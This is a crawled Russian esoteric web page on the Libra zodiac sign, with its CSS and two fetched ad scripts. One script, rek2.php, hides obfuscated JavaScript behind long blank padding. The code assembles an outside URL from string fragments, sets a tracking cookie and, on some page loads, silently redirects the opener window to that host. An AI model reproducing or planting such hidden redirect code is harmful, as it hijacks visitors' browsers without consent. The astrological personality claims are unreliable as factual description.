

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.prosvetlenie.org/wiki/9/34.html
body_size: 5288
content:
<html>
<head>
<title>ВЕСЫ - ЗНАК ВОЗДУХА.</title>
<meta name=viewport content="width=device-width, initial-scale=1">
<meta name="DESCRIPTION" content="Весы - знак Воздуха.">
<meta name="KEYWORDS" content="весы, знак, воздуха">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link href=../../css.css rel=stylesheet type=text/css>
</head>
<body>

	<script src="http://www.prosvetlenie.org/jquery.js" type="text/javascript"></script>
	<script src="http://www.prosvetlenie.org/menu-collapsed.js" type="text/javascript"></script>

<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>
<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>
<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
</script>




<table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td colspan="2" valign="top" class="b"><p><font size=6>Просветление</font><br>
        www.PROSVETLENIE.org </p></td>
    <td colspan="3" valign="top" class="f" width="100%">
<script src=http://www.waylove.ru/rek2.php></script>
    </td>
  </tr>
</table><table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td colspan="5" valign="top" class="c">Ничего лишнего, только Суть... </td>
    <td align="right" valign="top" class="a5"><img src="../../img/9.jpg" alt="эзотерика"></td>
  </tr>
  <tr>
    <td width="19"  valign="top"  class="a2">
<img src="../../img/23.jpg" alt="эзотерика" width="19" height="102"><br>
        <a href="#" style="behavior:url(#default#homepage)" onClick="this.setHomePage(URL);return false" title="Добавить в закладки"><img src="../../img/19.jpg" alt="добавить в закладки" width="19" height="83" border="0"></a><br>
        <a href="" title="Обновить страницу"><img src="../../img/32.jpg" alt="обновить страницу" width="19" height="83" border="0"></a><br>
        <a href="javascript:self.close()" title="Закрыть окно"><img src="../../img/31.jpg" alt="закрыть окно" width="19" height="83" border="0"></a>
		<br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <a href="http://www.prosvetlenie.org/menu.html"><img src="../../img/18.jpg" alt="эзотерика" width="19" height="239" border="0"></a>	</td>
    <td width="222"  valign="top" class="e">
            <br>
      <p class="g"><strong>Весы - знак Воздуха.       ...</strong></p>

	      
      
<ul id="menu">

		</li>
        		<li>
<a href="#">Новости сайта</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/news.html">Читать новости</a></li>
<li><a href="http://www.prosvetlenie.org/avtor/">Авторские статьи</a></li>
<li><a href="https://vk.com/prosvetlenieorg">Мы Вконтакте</a></li>
<li><a href="http://www.prosvetlenie.org/forum/">Наш форум</a></li>
<li><a href="http://www.prosvetlenie.org/podpiska.html">Рассылка</a></li>
			</ul>
		</li>

		<li>
<a href="#">Галерея</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/forum/media/">Медиа</a></li>
<li><a href="http://www.prosvetlenie.org/forum/media/categories/razvivajuschie-video.2/">Видео</a></li>
<li><a href="http://www.prosvetlenie.org/forum/forums/galereja-fotografii-kartiny-i-t-d.12/">Эзо-картинки</a></li>
			</ul>
		</li>

	  <li>
<a href="#">Меню сайта</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/podpiska.html">Рассылка</a></li>
<li><a href="http://www.prosvetlenie.org/index2.html">Эзотерические статьи</a></li>
<li><a href="http://prosvetlenie.org/ezoterika1.html">Магия</a></li>
<li><a href="http://prosvetlenie.org/ezoterika2.html">Гадание</a></li>
<li><a href="http://prosvetlenie.org/ezoterika3.html">Сонник</a></li>
<li><a href="http://prosvetlenie.org/ezoterika4.html">Мантры</a></li>
<li><a href="http://prosvetlenie.org/ezoterika6.html">Медитации</a></li>
<li><a href="http://prosvetlenie.org/ezoterika5.html">Астрология</a></li>
<li><a href="http://prosvetlenie.org/ezoterika7.html">НЛО</a></li>
<li><a href="http://prosvetlenie.org/ezoterika8.html">Эзотерика</a></li>
<li><a href="http://prosvetlenie.org/ezoterika9.html">Чакры</a></li>
<li><a href="http://prosvetlenie.org/ezoterika10.html">Психология</a></li>
<li><a href="http://prosvetlenie.org/ezoterika11.html">Йога</a></li>
<li><a href="http://prosvetlenie.org/ezoterika12.html">Аура</a></li>
<li><a href="http://prosvetlenie.org/ezoterika13.html">Ченнелинг</a></li>
<li><a href="http://prosvetlenie.org/ezoterika14.html">Цигун</a></li>
<li><a href="http://prosvetlenie.org/ezoterika15.html">Ясновидение</a></li>
<li><a href="http://prosvetlenie.org/ezoterika16.html">Фен-шуй</a></li>
<li><a href="http://prosvetlenie.org/ezoterika17.html">Телепатия</a></li>
<li><a href="http://prosvetlenie.org/ezoterika18.html">Камасутра</a></li>
<li><a href="http://prosvetlenie.org/ezoterika19.html">Астрал</a></li>
<li><a href="http://prosvetlenie.org/ezoterika20.html">Лечение</a></li>
<li><a href="http://www.prosvetlenie.org/maps.html">Карта</a></li>
			</ul>
</li>
</ul>

<br>

Реклама на сайте:

<script src=http://www.waylove.ru/rek.php></script>

      <p><a href="http://www.prosvetlenie.org/map4.html"><img src="../../img/book.jpg" alt="эзотерика" width="170" height="132" border="0"></a></p>
      <p align="center"><img src="../../img/17.jpg" alt="эзотерика" width="124" height="31"></p>

<p align="center">
&raquo; <a href="http://www.prosvetlenie.org/mystic/29/2.html">Лечение Аллергии. Аллергия и избавление от неё</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/1/13.html">Загадка гробницы фараона Тутанхамона</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/3/1.html">Буддизм, Учение, Философия Буддизма</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/6/24.html">Реинкарнация, перевоплощение, перерождение</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/6/30.html">Мировые религии. Основные религии мира</a>...<br>
</p>

<p align="center">
<a href="http://prosvetlenie.org/ezoterika19.html">Астрал</a>
</p>
    </td>
    <td colspan="2" valign="top" class="d">






<img src="../../img/img_rand/12.jpg" alt="весы, знак, воздуха">
<H1>&#1042;&#1077;&#1089;&#1099; - &#1079;&#1085;&#1072;&#1082; &#1042;&#1086;&#1079;&#1076;&#1091;&#1093;&#1072;.</H1><p>ВЕСЫ - Знаки Зодиака.</p>
<p>Весы - знак Воздуха. Под покровительством Венеры. Характер легкий, ум ясный. Рожденные под этим знаком, отличаются  уравновешенным характером. Венера щедро награждает их способностью любить, элегантностью, изяществом. </p>
<p>ВЕСЫ легко находят гармонию в жизни, даже тогда, кода их постигает болезнь или несчастье. ВЕСЫ ненавидят ссоры, неприятности, осложнения. Больше всего на свете им дорог покой. </p>
<p>Мужчины-ВЕСЫ чаще всего баловни судьбы. Их любят в обществе за обходительность, любезность, веселый и  добродушный нрав. Они - отличные адвокаты, дипломаты, торговцы, актеры и администраторы. </p>
<p>Женщина-ВЕСЫ. Мы вторично встречаемся с великим знаком женственности. Покровительство Венеры делает этих  женщин обольстительными, ласковыми и капризными. Они любят спать допоздна, обожают украшения, безделушки, лакомства. </p>
<p>Их главное занятие - любовь. Любить и быть любимой - их единственная мечта. Они ненавидят упреки, сцены, осложнения. Малейшее противоречие вызывает у них гнев и слезы. Они - баловни, эгоисты, но ласковы и очень добры,  как дети. Взаимоотношения знаков: для ВЕСОВ благоприятен союз с БЛИЗНЕЦАМИ, ЛЬВОМ, СТРЕЛЬЦОМ, ВОДОЛЕЕМ и ОВНОМ. Союз с КОЗЕРОГОМ, РАКОМ, ТЕЛЬЦОМ не очень благоприятен, но здесь хороший характер ВЕСОВ может победить судьбу. Со знаком КОЗЕРОГА благоприятна дружба.</p>
<h2>Созвездие весы</h2>
<p>В небольшом созвездии Весов обратите внимание на две достопримечательности. Первая из них - звезда альфа, вторая по блеску после бета звезда этого созвездия. Уже в бинокль отлично видно, что главная горячая голубая звезда 2,8m на большом расстоянии (5 минут дуги) имеет желтоватый спутник 5,3 зв. величины. Обе звезды обладают сходными собственными движениями, но огромное расстояние между компонентами заставляет все же сомневаться в физической связи этих звезд.</p>
<p>Звезда дельта Весов - отлично изученная затменная переменная. Оба компонента почти одинаковы по размерам - их радиусы 2,4 и 2,5 миллиона км. Но меньший из них-горячий голубой гигант, в 2,7 раза более массивный, чем Солнце, а больший - желтый гигант, похожий на Капеллу, лишь в 1,2 раза превосходящий Солнце по массе. Центры звезд разделяет среднее расстояние всего в 8,6 миллиона км, а период обращения составляет 2,33 суток. Земной наблюдатель видит, как иногда блеск дельта Весов ослабевает с 4,8m до 5,9m. Так как желтая звезда обладает меньшей светимостью, чем голубая, наблюдается и вторичный минимум глубиной около 0,1m.</p>



<p align="center"><a href="http://www.prosvetlenie.org/forum/threads/obsudit-ljubuju-statju-na-sajte-prosvetlenie.102/" target="_blank">Обсудить эту статью на нашем форуме &gt;&gt;&gt;</a></p>


<noindex>

<script type="text/javascript">
teasernet_blockid = 598654;
teasernet_padid = 258155;
</script>
<script type="text/javascript" src="http://rfity.com/b9c61/cee01d7ae36cc6.js"></script>

<p align="center"><a href="http://www.youryoga.ru/school/resources/categories/komp-programmy.4/">&#1057;&#1082;&#1072;&#1095;&#1072;&#1090;&#1100; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1099; &#1076;&#1083;&#1103; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1089;&#1074;&#1077;&#1088;&#1093;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;</a></p>


</noindex>

<p>Читайте далее:</p>
<ul>
  <li><strong align="left"><a href="35.html" title="&#1057;&#1050;&#1054;&#1056;&#1055;&#1048;&#1054;&#1053; - &#1047;&#1085;&#1072;&#1082;&#1080; &#1047;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;">СКОРПИОН - Знаки Зодиака</a></strong>...</li>
</ul>
<p>Предыдущая страница:</p>
<ul>
  <li><strong align="left"><a href="33.html" title="&#1044;&#1045;&#1042;&#1040; - &#1047;&#1085;&#1072;&#1082;&#1080; &#1047;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;">ДЕВА - Знаки Зодиака</a></strong>...</li>
</ul>
<p align=center><b><a href="index.html">Перейти в этот раздел</a></b></p>

</div>
      <p><font style="font-size:12;">Ключевые слова этой страницы: <a href="http://www.prosvetlenie.org/esoteric/11/map11.html">весы</a>, <a href="http://www.prosvetlenie.org/esoteric/11/map11.html">знаки</a>, <a href="http://www.prosvetlenie.org/esoteric/11/map11.html">зодиака</a>.</font></p>
<p><font style="font-size:12;">Скачать zip-архив: <a href="http://www.prosvetlenie.org/ZIP.zip" title="Скачать">ВЕСЫ - Знаки Зодиака.
Весы - - zip</a>. Скачать mp3: <a href="http://www.prosvetlenie.org/mp3.mp3" title="Скачать">ВЕСЫ - Знаки Зодиака.
Весы - - mp3</a>.</font></p>


    </td>
    <td width="229" valign="top" class="p">
<p class="oranj3" align=center>
<a href="http://www.prosvetlenie.org/" title="Главная">Главная</a>
</p>

<p class="oranj" align=center>
<a href="http://www.prosvetlenie.org/forum">Форум</a>
</p>

<p class="oranj2" align=center>
<a href="https://vk.com/prosvetlenieorg">Мы Вконтакте</a>
</p>



<noindex>

<p align="center"><a href="http://www.youryoga.ru/school/resources/categories/komp-programmy.4/">&#1057;&#1082;&#1072;&#1095;&#1072;&#1090;&#1100; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1099; &#1076;&#1083;&#1103; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1089;&#1074;&#1077;&#1088;&#1093;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;</a></p>
<script type="text/javascript">
teasernet_blockid = 598655;
teasernet_padid = 258155;
</script>
<script type="text/javascript" src="http://rfity.com/a6wdb09b04b/0/7d7bd8.js"></script>

</noindex>

</p>



<p align="center"><img src="../../img/17.jpg" width="124" height="31"></p>

<p>
&raquo; <a href="http://www.prosvetlenie.org/mystic/7/12.html">Сексуальная совместимость в браке. Брачный гороскоп</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/27/5.html">Образное видение и самогипноз</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/esoteric/8/map8.html">Психология. Большая Энциклопедия по психологии</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/3/19.html">Йога, практика Йоги, виды йог</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/esoteric/16/14.html">Гадания на косточках</a>...<br>
</p>


      <p align="center">
<a href="http://prosvetlenie.org/ezoterika4.html">Мантры</a>
      </p>

      <p align="center">«<a href="http://prosvetlenie.org/wiki/9/34.html" title="весы, знаки, зодиака">&#1042;&#1045;&#1057;&#1067; - &#1047;&#1053;&#1040;&#1050;&#1048; &#1047;&#1054;&#1044;&#1048;&#1040;&#1050;&#1040;</a>»</p>

<noindex>

<center>

<p>
<a href="http://top777.ariom.ru/">
<img src="http://top777.ariom.ru/button.php?u=prosvet" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<a href="http://youryoga.org/top/"><img src="http://youryoga.org/top/button.php?u=prosvet" alt="Твоя Йога" border="0" /></a>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->


</noindex>    </td>
    <td align="right"  width="30" valign="top" class="a6">
	<img src="../../img/10.jpg" alt="ВЕСЫ - ЗНАКИ ЗОДИАКА" width="30" height="258"><br><br>
      <a href="http://www.prosvetlenie.org/" title="ВЕСЫ - ЗНАКИ ЗОДИАКА"><img src="../../img/11.jpg" alt="эзотерика" width="30" height="242" border="0"></a>	</td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td width="20%" class="t"><object data="../../img/1.swf" type="application/x-shockwave-flash" width="200" height="47">
        <param name="movie" value="../../img/1.swf">
      </object></td>
    <td width="3%" class="t"></td>
    <td width="23%" class="l"><img src="../../img/12.jpg" alt="весы, знаки, зодиака" width="52" height="47"></td>
    <td width="11%" class="l"><a href="33.html" title="весы, знаки, зодиака"><img src="../../img/14.jpg" alt="Астральная защита
" width="87" height="47" border="0"></a></td>
    <td width="30%" class="l"><a href="35.html" title="Шаманы
"><img src="../../img/15.jpg" alt="весы, знаки, зодиака" width="87" height="47" border="0"></a></td>
    <td width="10%" class="l"><a href="http://www.prosvetlenie.org/"><img src="../../img/1.jpg" alt="эзотерика" width="87" height="47" border="0"></a></td>
    <td width="3%" class="l"><div align="right"><img src="../../img/16.jpg" alt="магия" width="14" height="47"></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek.php
body_size: 19
content:
document.write('');

--- FILE ---
content_type: text/css
request_url: http://www.prosvetlenie.org/css.css
body_size: 1717
content:
.a a:link, .a a:visited, .a a:active { color: #FFFFFF; text-decoration: underline; }
.a a:hover { color: red; text-decoration: none; }


body { background:#003466; margin:0px;  }

a:link, a:active, a:visited { color: #FFFFFF; text-decoration: underline; }
a:hover { color: #FFFFFF; text-decoration: none; }

img {   max-width: 100% }

td
{
	font-family:verdana,arial,helvetica,sans-serif;
	color:#FFFFFF;
	font-family:Arial;
	font-size:22px;
}

H1
{
	font-family:verdana,arial,helvetica,sans-serif;
	color:#FFFFFF;
	font-size:27px;
	margin-top: -10px;
}

h2
{
	font-family: verdana,arial,helvetica,sans-serif;
	font-size:26px;
	background-image: url(img/h2.jpg);
	background-repeat: no-repeat;
	padding-left: 55;
	padding-top: 26;
	line-height: 30px;
	color: #F5D052;
}

h3
{
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:25px;
	background-image: url(img/h3.jpg);
	background-repeat: no-repeat;
	margin-left: 30;
	padding-left: 30;
	padding-top: 2;
	padding-bottom: 2;
	color: #003466;
	font-style: italic;
	text-transform: uppercase;
}

.font1
{
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:33px;
	color: #FFA3D5;
	font-weight: 600;
}

h4
{
	font-family: verdana,arial,helvetica,sans-serif;
	font-size: 24px;
	background: url(img/om.jpg) 100% 0 #003466;
	background-repeat: no-repeat;
	padding: 10px;
	border:2px dashed #FFFFFF;
	font-weight: normal;
	color: #88A5D5;
}

.a
{
	font-family:verdana,arial,helvetica,sans-serif;
	background:#3D65AA;
	color: #FFFFFF;
}

.b
{
	background: #003466;
	padding:10px;
	color: #FFFFFF;
}

.c
{
	height:5px;
	background:#3D65AA;
	background-image: url(img/3.jpg);
	background-repeat:no-repeat;
	padding-left: 40;
	padding-top: 2;
	padding-bottom: 2;
}

.d
{
	padding:10px;
	background-image: url(img/28.jpg);
	background-repeat: no-repeat;
}

.e
{
	background:#3D65AA;
	padding:10px;
	color: #FFFFFF;
}

.f
{
	background:#003466;
	background-image: url(img/logo.jpg);
	background-repeat: no-repeat;
}

.f img
{
float:right;
}

.l
{
	background-image: url(img/13.jpg);
}

.t
{
	background-image: url(img/2.jpg);
}

.g
{
	line-height: 15px;
	color: #B7C9E6;
}

.p
{
	background:#3D65AA;
	padding:10px;
	color: #FFFFFF;
}

#login
{
	DISPLAY: none;
	POSITION: absolute;
	width:190;
	text-align:left;
	border: 1px solid #FFFFFF;
	background-color: #003466;
	padding:5px;
	margin-left: 22%;
	margin-top: -270;
}

.z
{
	width: 100%;
	padding:10px;
	border: 1px dashed #FFFFFF;
	color: #FFFFFF;
}

.oranj
{
border: 2px solid #FFFFFF; border-radius: 20px; margin-left: 15px; margin-right: 15px; 
background-color: #16418A;
padding: 20px;
color: #FFE9A6;
font-size:21px;
}

.oranj2
{
border: 2px solid #84A5DE; border-radius: 5px; margin-left: 15px; margin-right: 15px; 
background-color: #5679B6;
padding: 10px;
font-size:21px;
}

.oranj3
{
border: 4px solid #9AB4E1; border-radius: 20px; margin-left: 15px; margin-right: 15px; 
background-color: #314F82;
padding: 10px;
font-size:21px;
}






ul#menu, ul#menu ul {
  list-style-type:none;
  margin: 0;
  padding: 0;
  width: 100%;
}

ul#menu a {
  display: block;
  text-decoration: none;	
}

ul#menu li {
  margin-top: 1px;
}

ul#menu li a {
  color: #fff;	
  padding: 0.5em;
border: 2px solid #84A5DE; border-radius: 5px; margin-left: 15px; margin-right: 15px; 
background-color: #314F82;
font-size:21px;
}

ul#menu li a:hover {
  background: #E27000;
}

ul#menu li ul li a {
  background: #C2D0FF;
  color: #284598;
  padding-left: 20px;
}

ul#menu li ul li a:hover {
  background: #7594F7;
  border-left: 10px #E27000 solid;
  padding-left: 15px;
}

.code { border: 1px solid #ccc; list-style-type: decimal-leading-zero; padding: 5px; margin: 0; }
.code code { display: block; padding: 3px; margin-bottom: 0; }
.code li { background: #ddd; border: 1px solid #ccc; margin: 0 0 2px 2.2em; }
.indent1 { padding-left: 1em; }
.indent2 { padding-left: 2em; }

.submit {
	width: 400px;
	height: 55px;
	padding: 0 0 2px;
	font: 22px "Trebuchet MS", Tahoma, Arial, sans-serif;
	outline: none;
	position: relative;
	cursor: pointer;
	border-radius: 3px;
	color: #704A25;
	border: 1px solid #D2A146;
	border-top: 1px solid #EAB551;
	border-bottom: 1px solid #AF8234;
	text-shadow: 1px 1px #FEDFA0;
	box-shadow:
		inset 0 1px #FEE9AA,
		inset 1px 0 #FED67F,
		inset -1px 0 #FEDA85,
		inset 0 -1px #FECA6F,
		0 2px #B98A37,
		0 3px #9F7630,
		0 4px 2px rgba(0,0,0,0.4)	;
	background: -moz-linear-gradient(top, #feda71 0%, #febe4d 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#feda71), color-stop(100%,#febe4d)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #feda71 0%,#febe4d 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #feda71 0%,#febe4d 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #feda71 0%,#febe4d 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feda71', endColorstr='#febe4d',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #feda71 0%,#febe4d 100%); /* W3C */
	background-color: #FED166;
}
.submit:-moz-focus-inner{border:0}
.submit:hover {
	border-top: 1px solid #E6A93D;
	box-shadow:
		inset 0 1px #FEDB98,
		inset 1px 0 #FED67F,
		inset -1px 0 #FEDA85,
		inset 0 -1px #FED781,
		0 2px #B98A37,
		0 3px #9F7630,
		0 4px 2px rgba(0,0,0,0.4)	;
	background: -moz-linear-gradient(top, #fec455 0%, #fecd61 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fec455), color-stop(100%,#fecd61)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fec455 0%,#fecd61 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fec455 0%,#fecd61 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #fec455 0%,#fecd61 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fec455', endColorstr='#fecd61',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #fec455 0%,#fecd61 100%); /* W3C */
	background-color: #FED166;
}
.submit:active {
	top: 3px;
	border: 1px solid #CF9D42;
	border-top: 1px solid #A77F35;
	border-bottom: 1px solid #E2AC48;
	background: #FEC151;
	box-shadow: inset 0 1px 2px #C49846;
}